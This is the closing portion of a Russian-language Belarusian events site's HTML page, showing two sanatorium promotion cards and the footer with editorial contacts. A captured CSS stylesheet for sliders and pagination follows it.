				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84072">
											<div class="image">
							<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">								<img src="/upload/resize_cache/iblock/e7f/358_229_2/xdj8tvxgff4jswxv1wvjmeluyc5r737d.jpg" alt="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" title="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">									Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256
body_size: 644
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746*/
.galery_in_text{
    display: none;
    background: #fff !important;
}

.detail .galery_in_text .flexslider-direction-nav{
    width: 100% !important;
}

.detail .galery_in_text .item img{
    max-height: 100% !important;
}

.slides_block_in_text{
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
}

.slider_block_in_text .flex-direction-nav .flex-prev{
    left: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-prev:before{
    color: #f3f3f3;
}

.slider_block_in_text .flex-direction-nav .flex-next{
    right: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-next:before{
    color: #f3f3f3;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */
